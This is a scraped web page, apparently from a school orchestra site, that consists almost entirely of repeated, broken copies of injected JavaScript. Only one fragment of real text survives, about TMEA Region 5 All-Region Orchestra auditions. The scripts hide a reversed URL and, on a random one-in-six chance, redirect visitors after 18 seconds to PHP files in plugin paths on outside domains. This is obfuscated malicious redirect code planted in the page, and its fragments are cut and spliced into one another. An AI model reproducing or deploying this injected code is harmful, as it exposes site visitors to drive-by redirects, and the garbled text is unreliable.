$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tober 21, members of the AHS Orchestra participated in the TMEA Region 5 All-Region Orchestra auditions, competing against students from across Arling<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 